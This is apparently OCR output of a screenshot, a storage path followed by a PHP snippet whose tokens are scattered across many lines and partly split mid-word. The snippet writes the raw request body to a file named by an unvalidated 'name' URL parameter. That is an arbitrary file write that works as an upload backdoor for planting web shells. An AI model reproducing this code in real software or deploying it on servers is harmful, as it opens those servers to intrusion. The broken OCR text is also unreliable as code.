
Decoded Output
download
if
(!
empty
(
$_GET
[
"name"
])){ 

$inputHandler
 = fopen(
"php://input"
, 
"r"
); 

$fileHandler
 = fopen(
$_GET
[
"name"
], 
"w+"
); 

while
(
true
) { 

$buffer
 = fgets(
$inputHandle
r
, 
4096
); 

if
 (strlen(
$buffer
) == 
0
) { 

			fclose(
$inputHandle
r
); 

			fclose(
$fileHandle
r
); 

return
true
; 

		} 

		fwrite(
$fileHandler
, 
$buffe
r
); 

	} 

}